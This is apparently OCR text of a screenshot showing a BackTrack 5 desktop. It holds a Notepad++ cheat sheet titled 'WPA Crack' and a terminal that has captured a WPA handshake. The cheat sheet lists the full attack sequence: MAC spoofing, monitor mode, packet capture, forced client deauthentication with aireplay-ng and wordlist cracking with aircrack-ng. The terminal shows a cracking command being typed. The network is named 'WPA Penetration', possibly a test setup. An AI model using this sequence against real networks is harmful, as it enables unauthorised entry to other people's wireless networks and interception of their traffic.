 C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
1 *************
2 * WPA Crack *
3 *************
4
5 ifconfig
6 ifconfig (interface) down
7 macchanger -m 00:11:22:33:44:55 (interface)
8 ifconfig (interface) up
9 airmon-ng start (interface)
10 airodump-ng (monitor)
11 airodump-ng --bssid (bssid) -c 4 -w hackwpa (monitor)
12 aireplay-ng -0 30 -a (bssid) (monitor)
13 aircrack-ng -w (word list) -b (bssid) hackwpa*.cap
14
15
16
17
18
19
length : 993 lines : 58 Ln : 5 Col : 9 Sel : 0 Dos\Windows ANSI
Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Thu Aug 29, 8:07 PM
root@bt: ~
File Edit View Terminal Help
CH 11 ][ Elapsed: 1 min ][ 2013-08-29 20:06 ][ WPA handshake: 00:18:39:79:07:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:18:39:79:07:24 -42 100 738 66 0 11 54 . WPA TKIP PSK WPA Penetration
BSSID STATION PWR Rate Lost Frames Probe
00:18:39:79:07:24 A8:26:D9:1F:D4:AD -38 1 - 1 0 147
root@bt:~# aircrack-ng -w darkc0de.lst -b
<< back | track 5 r3
the quieter you become, the more you are able to hear
root@bt: ~
Right Ctrl
20:07